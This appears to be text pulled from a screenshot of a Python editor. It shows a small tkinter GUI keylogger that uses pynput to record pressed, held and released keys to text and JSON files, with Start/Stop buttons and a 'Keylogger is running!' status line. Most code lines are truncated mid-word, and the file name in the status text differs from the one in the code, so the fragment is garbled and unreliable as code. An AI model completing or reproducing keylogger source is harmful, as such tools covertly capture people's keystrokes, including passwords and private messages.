 File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(ke
with open('key_log.t
keys.write(key)
def generate_json_file(k
with open('key_log.j
key_list_bytes =
key_log.write(ke
def on_press(key):
global flag, keys_us
if flag == False:
keys_used.append
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop